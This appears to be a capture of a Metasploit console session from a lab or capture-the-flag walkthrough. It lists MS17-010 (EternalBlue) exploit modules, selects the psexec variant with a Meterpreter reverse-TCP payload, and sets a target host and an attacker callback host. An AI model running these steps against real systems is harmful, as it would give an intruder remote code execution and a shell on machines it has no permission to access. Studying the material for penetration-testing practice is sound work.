 ❯ msfconsole -q
msf6 > use MS17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.14.17
LHOST => 10.10.14.17